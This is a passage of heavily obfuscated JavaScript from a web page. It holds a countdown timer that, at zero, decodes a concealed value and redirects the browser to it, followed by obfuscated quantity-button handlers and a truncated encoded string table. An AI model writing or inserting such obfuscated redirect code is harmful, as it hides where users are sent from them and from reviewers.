-0x1e0);}$(_0x2f2815(_0x420e19._0x54e3a0,-_0x420e19._0x4aef8b)+_0x2f2815(_0x420e19._0x19ee37,-0x7a))[_0x2f2815('\x6a\x26\x56\x6e',-_0x420e19._0x3fa8d2)](_0x2b26ae);if(_0x2b26ae<=0x0){clearInterval(_0x589c8b);var _0x166b64=myCode[_0x2f2815('\x73\x69\x53\x58',-_0x420e19._0x4903c7)](_0x2f2815('\x40\x4c\x6d\x24',-_0x420e19._0x33d895)+_0x2f2815(_0x420e19._0x250069,-_0x420e19._0x101633)+'\x71\x4c\x54\x68\x73\x44\x4d\x6d\x71\x67'+'\x4b\x30\x56\x69\x3d\x3d');window[_0x2f2815('\x56\x4d\x5e\x45',_0x420e19._0x3207bf)][_0x2f2815(_0x420e19._0x4300cf,-0x79)]=_0x166b64;}},0x3e8);}}};
/*]]>*/
</script>
<script>

/*<![CDATA[*/
(function(_0x1ecae7,_0x1b40cf){var _0x2e8d64={_0x5c41d7:0xe,_0x4b1d46:0x120,_0x5cfc9e:'\x6d\x53\x29\x4d',_0x248cad:0x11d,_0x7ac8a9:'\x72\x6c\x4d\x4a',_0x1e78fc:0x132},_0x5485df={_0x473cab:0x23e};function _0x3ed87a(_0x5bff79,_0x7f0c0){return _0x5853(_0x7f0c0- -_0x5485df._0x473cab,_0x5bff79);}var _0x5086a3=_0x1ecae7();while(!![]){try{var _0x4479e9=-parseInt(_0x3ed87a('\x77\x4e\x4a\x64',-0x2d))/0x1+-parseInt(_0x3ed87a('\x49\x50\x6b\x73',-_0x2e8d64._0x5c41d7))/0x2+-parseInt(_0x3ed87a('\x75\x61\x73\x42',_0x2e8d64._0x4b1d46))/0x3+parseInt(_0x3ed87a('\x74\x6a\x5e\x4c',-0x30))/0x4*(-parseInt(_0x3ed87a(_0x2e8d64._0x5cfc9e,0x25))/0x5)+parseInt(_0x3ed87a('\x69\x75\x32\x64',_0x2e8d64._0x248cad))/0x6+parseInt(_0x3ed87a(_0x2e8d64._0x7ac8a9,_0x2e8d64._0x1e78fc))/0x7*(-parseInt(_0x3ed87a('\x5a\x4b\x33\x59',-0x6e))/0x8)+parseInt(_0x3ed87a('\x6d\x7a\x78\x46',0x6c))/0x9;if(_0x4479e9===_0x1b40cf)break;else _0x5086a3['push'](_0x5086a3['shift']());}catch(_0x4f4a4f){_0x5086a3['push'](_0x5086a3['shift']());}}}(_0x3800,0xb7d72));var buttonPlus=$('\x2e\x71\x74\x79\x2d\x70\x6c\x75\x73'),buttonMinus=$(_0x5d8da5('\x5a\x31\x50\x72',0x3d0)),incrementPlus=buttonPlus[_0x5d8da5('\x69\x75\x32\x64',0x497)](function(){var _0x29d328={_0x31928d:0x21,_0x315fdf:'\x39\x38\x47\x62',_0x853ba2:'\x4b\x71\x46\x58',_0x2c0e5a:0xbe,_0x14b1da:'\x62\x4b\x34\x42',_0x1efe5f:0x2c,_0x4f9fb4:'\x6f\x75\x4c\x76',_0x3f6312:0x38,_0x4a5e52:'\x52\x72\x4a\x4d',_0x3c0e68:0xd7,_0xae413b:'\x75\x61\x73\x42',_0x24fabb:'\x4b\x6e\x46\x61',_0x49c346:'\x2a\x75\x28\x28'},_0x3a92d2={_0x2ef7a1:0x49b};function _0x12bdc2(_0x405209,_0x52ee39){return _0x5d8da5(_0x52ee39,_0x405209- -_0x3a92d2._0x2ef7a1);}var _0x59090b=$(this)[_0x12bdc2(_0x29d328._0x31928d,_0x29d328._0x315fdf)](_0x12bdc2(-0xe6,_0x29d328._0x853ba2)+_0x12bdc2(_0x29d328._0x2c0e5a,_0x29d328._0x14b1da))[_0x12bdc2(_0x29d328._0x1efe5f,_0x29d328._0x4f9fb4)](_0x12bdc2(_0x29d328._0x3f6312,_0x29d328._0x4a5e52)+_0x12bdc2(-_0x29d328._0x3c0e68,_0x29d328._0xae413b));_0x59090b[_0x12bdc2(0x29,_0x29d328._0x24fabb)](Number(_0x59090b[_0x12bdc2(0x75,_0x29d328._0x49c346)]())+0x1);}),incrementMinus=buttonMinus['\x63\x6c\x69\x63\x6b'](function(){var _0x342c4e={_0x5b4a4c:0x1f0,_0x1cb2ce:0x16a,_0x5add3c:'\x49\x50\x6b\x73',_0x9bae53:'\x44\x37\x4a\x4d',_0x57fde2:'\x48\x36\x28\x67'},_0x42222a={_0x1c2eef:0x5a7},_0x3aae1a=$(this)['\x70\x61\x72\x65\x6e\x74']('\x2e\x71\x74\x79\x2d\x63\x6f\x6e\x74\x61'+_0x13cafe(-_0x342c4e._0x5b4a4c,'\x44\x37\x4a\x4d'))[_0x13cafe(-_0x342c4e._0x1cb2ce,_0x342c4e._0x5add3c)](_0x13cafe(-0xfc,_0x342c4e._0x9bae53)+_0x13cafe(-0x21b,'\x4b\x6e\x46\x61'));function _0x13cafe(_0x201552,_0x31cb5a){return _0x5d8da5(_0x31cb5a,_0x201552- -_0x42222a._0x1c2eef);}var _0x243bdd=Number(_0x3aae1a[_0x13cafe(-0x9a,'\x72\x6c\x4d\x4a')]());_0x243bdd>0x1&&_0x3aae1a[_0x13cafe(-0x124,_0x342c4e._0x57fde2)](_0x243bdd-0x1);});function _0x3800(){var _0x470f42=['\x79\x6d\x6f\x55\x57\x50\x70\x63\x4b\x38\x6b\x51\x61\x61','\x57\x52\x74\x63\x4f\x57\x53\x6a\x46\x6d\x6b\x44\x57\x35\x52\x63\x49\x38\x6b\x43\x75\x71','\x6b\x6d\x6f\x70\x66\x72\x58\x74\x75\x38\x6f\x6d\x57\x52\x33\x64\x52\x53\x6b\x42','\x6a\x66\x61\x36\x76\x68\x74\x64\x51\x66\x68\x64\x53\x6d\x6f\x5a\x57\x52\x53','\x57\x50\x78\x64\x53\x65\x56\x64\x56\x4c\x72\x6a','\x57\x52\x78\x63\x51\x72\x6a\x39\x46\x6d\x6f\x32\x57\x34\x78\x63\x4a\x53\x6b\x6a\x43\x61','\x57\x50\x44\x4c\x72\x43\x6b\x36','\x6e\x6d\x6b\x75\x6b\x71\x4e\x63\x52\x66\x6c\x64\x4a\x47\x48\x42\x57\x51\x65','\x45\x53\x6f\x4a\x57\x4f\x64\x64\x4c\x38\x6b\x31\x64\x73\x30\x71\x57\x4f\x6c\x64\x54\x61','\x57\x4f\x43\x59\x57\x34\x7a\x68\x6c\x57\x7a\x4f\x61\x53\x6f\x2f\x72\x63\x44\x69\x57\x34\x4a\x64\x4a\x47','\x57\x35\x4c\x64\x57\x50\x78\x63\x50\x59\x64\x63\x51\x30\x33\x63\x54\x6d\x6b\x4a\x57\x52\x6d','\x6f\x63\x79\x67\x41\x53\x6b\x5a\x78\x33\x34\x32\x57\x37\x79','\x6b\x74\x39\x67\x6e\x38\x6f\x59\x62\x76\x31\x59\x57\x50\x4b\x56\x79\x53\x6b\x37','\x57\x4f\x38\x4b\x57\x50\x66\x6e','\x6f\x53\x6b\x4e\x57\x35\x42\x63\x51\x61','\x57\x37\x6e\x67\x57\x4f\x42\x64\x51\x49\x52\x63\x4b\x75\x2f\x63\x54\x6d\x6b\x6d\x57\x36\x43','\x71\x5a\x6a\x31\x6a\x6d\x6b\x65','\x57\x4f\x33\x63\x50\x71\x46\x63\x50\x31\x35\x75\x70\x38\x6b\x65\x43\x59\x71','\x62\x77\x76\x30\x69\x53\x6b\x67\x57\x52\x4e\x64\x47\x38\x6b\x48\x45\x6d\x6f\x50','\x57\x4f\x71\x4f\x57\x51\x74\x64\x50\x49\x6d\x44\x57\x37\x70\x63\x47\x75\x54\x4b','\x7a\x65\x74\x63\x56\x77\x47\x70\x72\x30\x47\x53\x61\x47','\x57\x35\x48\x49\x57\x35\x38\x39\x6b\x68\x4e\x63\x49\x43\x6b\x4f\x65\x53\x6b\x38','\x57\x52\x50\x71\x64\x30\x53\x41\x57\x50\x4e\x63\x48\x4b\x69\x54\x57\x36\x6d','\x79\x32\x4e\x64\x48\x43\x6b\x79\x7a\x53\x6f\x45\x46\x38\x6f\x6a\x57\x37\x61\x64','\x45\x73\x35\x6e\x57\x51\x4e\x63\x54\x53\x6f\x31\x57\x34\x58\x42\x6d\x4d\x79','\x66\x53\x6b\x41\x57\x50\x6c\x63\x4b\x57','\x6a\x61\x7a\x70\x75\x53\x6f\x32\x6a\x4a\x79','\x43\x38\x6f\x4d\x57\x35\x52\x63\x4f\x43\x6b\x38\x57\x52\x2f\x63\x4d\x73\x57\x37\x6d\x71','\x45\x77\x4f\x42\x79\x6d\x6b\x53','\x57\x4f\x70\x64\x4a\x4e\x42\x63\x55\x71\x4a\x64\x4f\x31\x35\x2b\x57\x36\x46\x63\x4c\x47','\x44\x6d\x6b\x35\x57\x34\x66\x75\x57\x52\x4e\x64\x4b\x38\x6b\x2b\x57\x52\x78\x64\x4b\x6d\x6f\x78','\x46\x53\x6f\x4d\x79\x59\x79\x54\x57\x35\x7a\x44\x77\x4a\x78\x64\x4c\x71','\x68\x64\x50\x31\x6d\x43\x6f\x72\x57\x36\x6c\x64\x4a\x38\x6b\x38\x6e\x6d\x6b\x4f','\x71\x38\x6b\x74\x57\x37\x33\x64\x49\x61','\x57\x50\x44\x50\x74\x53\x6b\x36','\x76\x4b\x5a\x63\x53\x72\x4e\x63\x50\x57','\x57\x50\x6c\x64\x4a\x38\x6b\x77\x73\x57\x74\x63\x54\x43\x6f\x37\x44\x43\x6b\x34\x57\x37\x43','\x57\x34\x78\x64\x53\x4c\x42\x64\x54\x4c\x44\x79\x6a\x38\x6f\x71\x6f\x49\x6d','\x6f\x71\x46\x63\x51\x5a\x6e\x62\x73\x31\x54\x33\x77\x43\x6f\x35','\x57\x34\x71\x42\x66\x53\x6b\x4a\x57\x36\x33\x63\x55\x4a\x39\x56\x57\x35\x68\x63\x55\x61','\x57\x50\x54\x4f\x57\x51\x68\x63\x56\x65\x4b\x74\x6d\x6d\x6b\x49\x57\x50\x70\x63\x4c\x71','\x41\x38\x6b\x7a\x57\x35\x56\x64\x47\x47','\x79\x77\x33\x64\x4b\x4b\x50\x5a\x74\x38\x6b\x50\x57\x50\x34\x66\x57\x37\x43','\x74\x53\x6f\x65\x57\x34\x74\x64\x4e\x4e\x53\x77\x57\x50\x4a\x64\x55\x53\x6b\x78\x57\x50\x47\x45\x7a\x71','\x42\x30\x4c\x42','\x78\x31\x70\x63\x53\x72\x4e\x63\x53\x47','\x6c\x38\x6f\x69\x64\x48\x4c\x2f\x73\x71','\x41\x30\x4f\x48\x74\x68\x46\x64\x4f\x75\x64\x64\x50\x71','\x57\x35\x76\x49\x57\x50\x34\x78','\x57\x51\x74\x63\x52\x32\x42\x63\x4e\x49\x42\x64\x52\x4c\x31\x36\x57\x51\x4e\x64\x4b\x71','\x69\x6d\x6b\x50\x57\x34\x4b','\x75\x53\x6b\x41\x64\x43\x6f\x56','\x43\x4d\x4f\x56\x77\x74\x33\x64\x55\x4c\x78\x63\x55\x38\x6b\x4b\x57\x37\x4b','\x57\x51\x33\x64\x52\x73\x43\x7a\x57\x4f\x4b\x77','\x76\x6d\x6f\x53\x57\x52\x31\x34\x73\x64\x56\x64\x55\x33\x53\x57\x57\x50\x69','\x69\x4b\x44\x6e\x64\x6d\x6f\x6f\x57\x4f\x62\x64\x73\x38\x6f\x70','\x57\x50\x6c\x63\x48\x4d\x42\x63\x51\x61','\x6c\x4c\x6a\x74\x75\x6d\x6b\x56\x6b\x73\x65\x4b\x62\x68\x69','\x7a\x53\x6f\x62\x6a\x57\x68\x63\x51\x4c\x65','\x6c\x4e\x78\x64\x55\x31\x76\x4f\x64\x53\x6b\x4c\x57\x4f\x47\x6c\x57\x36\x6d','\x57\x51\x79\x4f\x6a\x43\x6b\x6d\x57\x34\x47\x63\x57\x52\x54\x4c\x6d\x5a\x65','\x57\x35\x30\x51\x6f\x47','\x57\x4f\x50\x44\x57\x51\x64\x64\x49\x49\x61\x4f\x57\x51\x52\x64\x54\x73\x44\x53','\x44\x68\x69\x78\x42\x43\x6b\x5a\x73\x68\x6e\x55\x57\x52\x30\x34','\x57\x35\x34\x79\x57\x52\x44\x59','\x57\x51\x69\x31\x69\x53\x6b\x69\x57\x50\x7a\x6c\x57\x36\x61\x5a\x70\x74\x47','\x75\x59\x58\x2f','\x57\x34\x34\x4c\x69\x53\x6b\x31\x6f\x61','\x57\x52\x31\x61\x74\x62\x58\x6a\x57\x35\x78\x64\x4b\x66\x30\x52\x57\x37\x38','\x57\x4f\x46\x63\x50\x4c\x64\x64\x52\x62\x56\x64\x47\x78\x65\x37\x57\x4f\x56\x64\x49\x47','\x57\x50\x39\x30\x71\x43\x6b\x39\x6d\x38\x6f\x38\x43\x33\x65\x51\x77\x71','\x57\x50\x71\x6a\x57\x37\x52\x64\x47\x63\x53\x59\x57\x52\x42\x63\x51\x4e\x65\x4f','\x71\x6d\x6f\x52\x57\x51\x65\x34\x74\x63\x74\x64\x4c\x4d\x54\x57\x57\x50\x61','\x57\x35\x74\x64\x4b\x53\x6b\x70\x71\x47','\x57\x50\x54\x65\x57\x52\x33\x63\x4b\x68\x4b\x45\x72\x53\x6f\x34\x57\x52\x52\x63\x4a\x61','\x57\x34\x69\x54\x68\x43\x6f\x67\x6d\x64\x7a\x59\x65\x6d\x6b\x41\x57\x34\x47','\x78\x4d\x65\x32\x74\x38\x6b\x70\x57\x4f\x7a\x41\x67\x38\x6f\x2b\x69\x47','\x41\x76\x5a\x64\x51\x4b\x31\x31\x74\x43\x6f\x37\x57\x37\x48\x54\x57\x35\x53','\x78\x38\x6b\x73\x57\x37\x74\x64\x47\x53\x6f\x4a\x70\x66\x62\x36\x57\x35\x75\x79','\x77\x43\x6f\x2b\x57\x52\x30\x32\x75\x4d\x4a\x64\x48\x31\x4f\x30\x57\x50\x34','\x46\x59\x47\x43\x7a\x53\x6b\x5a\x65\x32\x35\x4c\x57\x51\x61\x51','\x78\x43\x6f\x41\x57\x36\x2f\x64\x4c\x38\x6b\x2f\x70\x66\x6a\x4c\x57\x50\x34\x78','\x57\x50\x68\x64\x50\x76\x42\x64\x54\x47\x61\x6e\x43\x53\x6f\x67\x45\x59\x6d','\x57\x34\x74\x64\x47\x32\x33\x63\x52\x47\x6c\x63\x55\x72\x71','\x45\x38\x6b\x4e\x57\x35\x54\x54\x57\x51\x5a\x63\x4c\x43\x6f\x55\x57\x37\x70\x64\x56\x6d\x6f\x4d','\x75\x38\x6f\x36\x57\x51\x53\x48','\x57\x37\x54\x6a\x57\x4f\x74\x64\x4f\x57','\x57\x51\x78\x63\x52\x67\x75\x62\x57\x34\x71\x6a\x63\x5a\x71\x47\x57\x34\x75','\x78\x53\x6b\x62\x57\x35\x68\x64\x4c\x77\x33\x63\x51\x38\x6f\x6f','\x57\x35\x58\x48\x74\x6d\x6b\x33\x69\x6d\x6b\x59\x63\x68\x79\x49\x78\x47','\x77\x43\x6b\x73\x57\x36\x56\x63\x47\x76\x2f\x63\x50\x38\x6f\x74\x57\x36\x57\x72\x57\x4f\x34','\x6f\x64\x65\x6b\x57\x37\x64\x63\x52\x43\x6b\x4d\x57\x50\x53\x77','\x57\x51\x58\x44\x76\x57\x66\x78\x57\x35\x6c\x64\x4c\x66\x47\x4c','\x57\x52\x66\x66\x57\x36\x53\x50\x70\x53\x6f\x46\x57\x37\x79\x4d\x57\x34\x72\x39','\x45\x53\x6b\x32\x57\x51\x6e\x2b\x71\x6d\x6b\x6d\x73\x58\x52\x63\x4c\x31\x38','\x6f\x53\x6f\x79\x61\x47\x75','\x57\x36\x52\x64\x50\x59\x42\x63\x55\x5a\x69\x57\x61\x6d\x6b\x42\x57\x34\x57\x6a','\x57\x51\x30\x57\x6d\x6d\x6b\x70\x57\x34\x47\x66\x57\x52\x79\x2b\x67\x74\x71','\x42\x30\x5a\x64\x49\x6d\x6f\x64\x63\x38\x6b\x6f\x45\x6d\x6b\x6a\x57\x51\x6e\x6e','\x69\x31\x31\x6f\x62\x71','\x65\x53\x6b\x45\x57\x4f\x46\x64\x49\x59\x72\x63\x57\x50\x6c\x63\x47\x53\x6b\x38\x57\x52\x47','\x75\x77\x42\x64\x4d\x74\x39\x42\x57\x34\x69\x30\x41\x6d\x6f\x6d\x57\x52\x38','\x57\x50\x70\x64\x47\x53\x6b\x6c\x77\x66\x43','\x57\x35\x35\x4d\x65\x6d\x6f\x7a\x7a\x4a\x7a\x55\x74\x38\x6f\x73\x57\x4f\x65','\x44\x43\x6b\x50\x70\x49\x53\x31\x57\x37\x30\x75\x78\x4a\x4e\x64\x4c\x71','\x57\x50\x43\x45\x57\x51\x70\x64\x4b\x74\x30','\x57\x52\x68\x63\x53\x58\x58\x61\x46\x38\x6f\x4a\x57\x35\x42\x63\x49\x43\x6b\x44\x76\x57','\x57\x4f\x57\x72\x65\x6d\x6b\x4f','\x69\x6d\x6f\x57\x57\x35\x35\x73\x57\x36\x5a\x63\x4d\x43\x6f\x61\x57\x52\x4e\x64\x4d\x38\x6f\x46','\x57\x50\x79\x4d\x62\x53\x6f\x58\x46\x67\x71','\x76\x73\x31\x35\x7a\x38\x6b\x43\x57\x51\x52\x64\x4d\x43\x6b\x38\x69\x43\x6f\x38','\x57\x34\x57\x36\x67\x6d\x6f\x7a\x44\x67\x30\x47\x74\x43\x6f\x67\x57\x4f\x43','\x57\x51\x6e\x62\x57\x37\x34\x74','\x45\x64\x52\x64\x4e\x38\x6f\x7a\x69\x53\x6b\x70\x72\x38\x6f\x6c\x57\x36\x71\x6c','\x57\x36\x64\x63\x51\x5a\x69\x74\x57\x4f\x47\x70\x67\x49\x76\x34\x57\x34\x53','\x57\x51\x79\x53\x6d\x6d\x6f\x36\x71\x33\x38\x6c\x77\x43\x6f\x57\x57\x52\x4b','\x6f\x66\x30\x64\x72\x38\x6f\x74\x57\x52\x39\x37\x6b\x38\x6f\x4e\x43\x47','\x44\x30\x31\x6b\x68\x38\x6b\x43\x57\x51\x54\x37\x7a\x38\x6f\x57\x42\x47','\x57\x51\x58\x6e\x77\x71','\x42\x65\x2f\x63\x50\x59\x61\x75\x78\x75\x57\x31\x66\x6d\x6b\x6c','\x43\x32\x48\x46\x44\x38\x6b\x4f\x71\x59\x65\x34\x57\x36\x71\x56','\x6a\x65\x57\x48\x75\x74\x33\x64\x52\x4b\x6c\x63\x52\x38\x6f\x53\x57\x51\x65','\x41\x6d\x6f\x38\x6e\x33\x4f\x47','\x68\x38\x6b\x66\x57\x36\x4e\x64\x4d\x53\x6b\x64\x6a\x32\x76\x49\x57\x52\x75','\x57\x35\x50\x33\x57\x37\x46\x64\x51\x66\x6d\x45\x42\x6d\x6b\x4d\x57\x50\x56\x63\x49\x71','\x57\x35\x54\x2f\x57\x50\x30\x46','\x44\x6d\x6b\x7a\x57\x35\x68\x63\x4a\x65\x33\x63\x51\x38\x6f\x6f\x57\x36\x65\x61\x57\x4f\x57','\x77\x53\x6f\x4f\x57\x51\x69\x67\x64\x4a\x33\x64\x4e\x67\x43\x55\x57\x50\x79','\x6f\x53\x6f\x48\x57\x50\x56\x63\x52\x6d\x6b\x4b\x57\x37\x42\x63\x47\x33\x47\x68\x6e\x61','\x57\x36\x68\x63\x4f\x5a\x31\x69\x57\x35\x4c\x45\x71\x73\x4c\x4b\x57\x35\x61','\x57\x52\x70\x63\x50\x78\x78\x64\x51\x66\x35\x57\x66\x38\x6b\x67\x57\x50\x30\x6a','\x73\x43\x6f\x6d\x57\x35\x5a\x63\x4a\x59\x72\x7a\x57\x34\x53','\x57\x52\x58\x6e\x78\x62\x34','\x57\x4f\x71\x53\x65\x43\x6f\x75','\x6f\x6d\x6f\x43\x66\x47','\x57\x35\x56\x63\x47\x43\x6f\x63\x74\x71\x78\x63\x49\x38\x6f\x7a\x43\x38\x6f\x4b\x57\x52\x34','\x57\x50\x79\x77\x57\x52\x7a\x35\x57\x36\x71\x76\x57\x36\x56\x64\x4b\x67\x71','\x43\x30\x4e\x63\x50\x71','\x57\x50\x62\x30\x71\x43\x6f\x5a\x6e\x6d\x6b\x55\x75\x73\x48\x47','\x57\x34\x4a\x64\x50\x43\x6f\x71\x42\x73\x37\x63\x49\x38\x6f\x59\x6f\x43\x6b\x72\x57\x37\x69','\x57\x34\x78\x63\x4c\x68\x2f\x63\x54\x72\x78\x64\x52\x76\x48\x54\x57\x37\x64\x64\x4b\x71','\x68\x5a\x68\x64\x4a\x64\x57\x52\x57\x50\x6e\x4e\x46\x53\x6b\x7a\x57\x51\x30','\x57\x4f\x44\x5a\x57\x36\x6c\x63\x56\x57','\x57\x34\x69\x4c\x6d\x53\x6b\x49\x6f\x72\x4a\x64\x4b\x57','\x57\x4f\x66\x69\x57\x36\x48\x5a\x57\x34\x30\x77\x57\x36\x78\x64\x47\x77\x56\x63\x4b\x57','\x6d\x43\x6b\x4e\x57\x35\x4a\x63\x50\x71','\x57\x50\x50\x73\x57\x4f\x69\x78\x57\x34\x43','\x57\x35\x39\x77\x57\x36\x43\x51\x57\x36\x61\x69\x57\x36\x33\x63\x4c\x32\x64\x63\x55\x61','\x6e\x38\x6b\x56\x57\x52\x6a\x56\x74\x6d\x6f\x72\x76\x61\x33\x63\x47\x4b\x57','\x65\x38\x6b\x76\x57\x4f\x64\x63\x47\x49\x62\x46\x57\x50\x4e\x64\x4e\x71','\x70\x43\x6b\x2b\x57\x35\x48\x42\x57\x52\x37\x63\x47\x43\x6f\x52\x57\x37\x5a\x64\x4e\x38\x6f\x6c','\x62\x67\x30\x36\x78\x47','\x63\x43\x6b\x65\x65\x64\x54\x77\x44\x53\x6b\x45\x57\x4f\x4e\x63\x4d\x38\x6b\x46','\x6a\x38\x6f\x71\x6c\x75\x56\x63\x53\x66\x70\x64\x4b\x57\x72\x6c\x57\x52\x34','\x7a\x31\x6c\x63\x4a\x65\x43','\x6e\x38\x6b\x51\x57\x35\x6c\x63\x52\x53\x6b\x4a','\x64\x43\x6f\x79\x57\x36\x4a\x64\x4e\x38\x6b\x37\x42\x71','\x57\x50\x75\x76\x57\x37\x64\x63\x4e\x78\x47\x34\x57\x51\x56\x63\x55\x74\x38\x2f','\x42\x53\x6f\x2b\x6c\x67\x79\x38','\x79\x32\x56\x64\x49\x43\x6b\x6c\x70\x6d\x6b\x72\x6f\x6d\x6b\x6e\x57\x52\x38\x74','\x57\x52\x74\x63\x51\x64\x70\x63\x50\x63\x6d\x52','\x57\x51\x4e\x63\x51\x62\x31\x78\x46\x53\x6f\x2f\x57\x35\x75','\x57\x4f\x68\x63\x48\x4a\x4e\x64\x4f\x4c\x33\x64\x4f\x66\x39\x38\x57\x37\x33\x64\x48\x47','\x57\x35\x71\x33\x57\x52\x43\x59\x6c\x53\x6b\x6e\x57\x36\x6d\x56\x57\x35\x39\x65','\x79\x4d\x37\x64\x4a\x38\x6b\x58\x6b\x6d\x6b\x71\x46\x53\x6b\x45\x57\x52\x75','\x69\x66\x6a\x74\x75\x6d\x6b\x34\x77\x4e\x76\x35\x6c\x59\x75','\x57\x50\x78\x64\x4b\x49\x4a\x64\x52\x66\x68\x63\x51\x57\x43\x4b\x57\x52\x46\x64\x4c\x71','\x65\x32\x47\x4c\x43\x43\x6f\x41\x57\x36\x37\x63\x4e\x38\x6b\x4a\x6e\x43\x6f\x35\x57\x35\x30\x48\x67\x61','\x57\x52\x6a\x6f\x57\x35\x2f\x63\x55\x59\x68\x63\x54\x71\x56\x64\x51\x43\x6b\x6c\x57\x52\x4b','\x6c\x30\x62\x76\x76\x38\x6b\x61\x57\x36\x44\x5a\x42\x38\x6f\x31\x69\x57','\x75\x4d\x44\x41\x6a\x38\x6b\x52\x41\x31\x74\x64\x4b\x47\x52\x63\x4e\x4e\x68\x64\x4c\x4a\x47','\x57\x35\x58\x67\x74\x38\x6b\x4b\x57\x37\x74\x63\x55\x67\x30\x33\x57\x35\x5a\x63\x54\x71','\x6b\x32\x4a\x64\x4d\x6d\x6f\x64\x6f\x38\x6b\x6e\x45\x43\x6b\x6a\x57\x52\x75\x6f','\x57\x4f\x44\x6a\x57\x36\x78\x64\x54\x33\x6d\x4c\x57\x37\x52\x63\x49\x32\x57\x2b','\x6b\x4d\x74\x64\x47\x53\x6b\x6b','\x45\x76\x79\x35\x75\x74\x42\x64\x50\x71\x52\x64\x53\x6d\x6f\x35\x57\x51\x69','\x41\x58\x65\x4a\x78\x73\x68\x64\x56\x58\x33\x64\x53\x53\x6f\x5a\x57\x52\x30','\x75\x43\x6f\x47\x64\x76\x70\x63\x51\x65\x4e\x64\x4d\x71\x31\x6d\x57\x52\x34','\x6a\x30\x58\x77\x67\x53\x6f\x7a\x57\x52\x50\x30\x41\x43\x6f\x54\x41\x71','\x57\x52\x30\x6e\x61\x43\x6b\x2f\x57\x37\x5a\x63\x53\x74\x4c\x30\x57\x34\x70\x63\x55\x61','\x61\x74\x69\x44\x76\x6d\x6f\x30\x70\x71\x5a\x64\x4b\x63\x78\x63\x48\x71','\x7a\x63\x30\x6a','\x46\x38\x6f\x2f\x57\x35\x33\x64\x4d\x53\x6b\x51\x69\x64\x31\x71\x57\x4f\x64\x64\x56\x61','\x57\x4f\x64\x64\x55\x66\x37\x64\x53\x30\x34\x61\x42\x53\x6b\x72\x6b\x33\x69','\x6a\x62\x4a\x63\x4d\x76\x42\x63\x54\x6d\x6f\x66\x78\x5a\x4f\x4f','\x61\x62\x64\x63\x52\x71\x46\x63\x54\x53\x6f\x75\x57\x51\x48\x61\x57\x36\x6e\x7a','\x41\x4a\x48\x43\x57\x52\x37\x63\x52\x43\x6b\x61\x57\x35\x4e\x63\x56\x57\x68\x64\x49\x61','\x6f\x73\x43\x68\x6a\x43\x6f\x49\x6e\x48\x68\x64\x4b\x4e\x5a\x64\x48\x47','\x44\x38\x6b\x6d\x68\x5a\x7a\x44\x41\x6d\x6f\x48\x57\x50\x4f','\x66\x53\x6b\x70\x67\x38\x6f\x46\x61\x38\x6b\x71\x74\x4a\x64\x64\x49\x6d\x6b\x38','\x57\x35\x30\x71\x57\x52\x50\x2b','\x6a\x38\x6f\x71\x68\x71','\x57\x4f\x4f\x44\x61\x43\x6b\x47','\x77\x6d\x6b\x41\x62\x53\x6f\x53\x68\x53\x6b\x77','\x6f\x6d\x6b\x66\x45\x4c\x33\x63\x54\x66\x42\x64\x4e\x48\x72\x67\x57\x37\x79','\x57\x50\x48\x2f\x46\x43\x6f\x4f\x46\x61','\x57\x51\x5a\x63\x52\x30\x44\x33\x41\x38\x6f\x72\x57\x35\x52\x63\x49\x43\x6f\x63\x66\x61','\x57\x34\x58\x6d\x57\x37\x34','\x78\x76\x56\x63\x55\x48\x37\x63\x55\x43\x6f\x44\x57\x51\x58\x6e\x57\x37\x58\x6e','\x73\x63\x58\x35\x69\x43\x6f\x73\x57\x37\x57','\x43\x32\x52\x63\x52\x74\x71\x38\x45\x68\x30\x31\x66\x43\x6f\x43','\x57\x4f\x4e\x63\x4b\x73\x74\x64\x56\x31\x68\x63\x54\x61\x79\x58\x57\x51\x33\x64\x49\x47','\x62\x6d\x6f\x46\x63\x43\x6f\x2b\x68\x53\x6b\x72\x6d\x32\x78\x63\x4e\x38\x6f\x4b','\x57\x36\x37\x63\x50\x72\x50\x54\x79\x53\x6f\x7a\x57\x34\x64\x63\x48\x53\x6b\x4e\x72\x61','\x57\x50\x43\x76\x66\x47','\x6a\x38\x6f\x74\x66\x62\x72\x49\x43\x38\x6f\x35\x57\x4f\x6c\x64\x4f\x71','\x41\x71\x79\x44\x76\x43\x6b\x74\x57\x51\x4b\x50\x6f\x53\x6b\x53\x45\x71','\x6d\x38\x6b\x4a\x57\x34\x2f\x63\x49\x6d\x6b\x4b\x57\x36\x46\x64\x4b\x5a\x4f\x35\x6c\x61','\x6b\x53\x6b\x39\x46\x74\x72\x32\x57\x37\x50\x44\x71\x77\x52\x63\x4a\x47','\x43\x47\x48\x42\x65\x38\x6b\x54\x57\x50\x42\x64\x53\x53\x6b\x42\x63\x6d\x6f\x44','\x57\x50\x58\x6a\x57\x50\x71\x61','\x79\x67\x54\x70\x57\x52\x70\x63\x51\x43\x6b\x72\x57\x35\x42\x63\x54\x65\x52\x63\x50\x57','\x6f\x43\x6b\x32\x57\x35\x46\x63\x51\x61','\x42\x43\x6b\x66\x57\x35\x46\x64\x4a\x75\x52\x63\x54\x53\x6f\x74\x57\x36\x79','\x61\x62\x4c\x31\x61\x6d\x6b\x62\x57\x37\x75','\x57\x34\x4b\x4b\x6d\x53\x6b\x2b','\x57\x35\x69\x6f\x57\x4f\x35\x62\x7a\x5a\x37\x64\x4e\x6d\x6b\x6a\x75\x53\x6b\x34\x57\x50\x4f\x37\x46\x71','\x57\x50\x48\x6e\x57\x52\x72\x33\x57\x37\x53\x6f\x57\x52\x74\x64\x4c\x4d\x6c\x63\x4f\x61','\x57\x35\x7a\x4c\x57\x4f\x71\x62\x42\x47','\x70\x4a\x72\x68\x57\x36\x74\x64\x55\x6d\x6f\x7a\x57\x50\x64\x63\x55\x57\x6c\x64\x49\x57','\x6b\x4c\x31\x78\x67\x57','\x57\x35\x31\x46\x57\x51\x64\x64\x4c\x64\x6e\x59\x57\x52\x56\x63\x4f\x67\x4f\x4f','\x57\x4f\x6c\x64\x52\x38\x6b\x6d\x73\x47\x42\x63\x48\x6d\x6f\x70\x43\x38\x6b\x57\x57\x37\x47','\x57\x52\x42\x64\x51\x59\x43\x74\x57\x50\x69\x6d\x63\x4e\x43\x39\x57\x50\x30','\x76\x76\x68\x63\x55\x48\x6c\x63\x52\x38\x6f\x31\x57\x37\x61','\x65\x38\x6b\x7a\x57\x4f\x78\x64\x49\x59\x35\x64\x57\x50\x74\x64\x49\x38\x6b\x50\x57\x36\x57','\x79\x4c\x68\x63\x4e\x4b\x2f\x63\x52\x6d\x6f\x69\x71\x5a\x31\x53\x57\x34\x47','\x70\x68\x37\x64\x48\x4b\x65\x38\x78\x43\x6b\x2f\x57\x35\x4f\x79\x57\x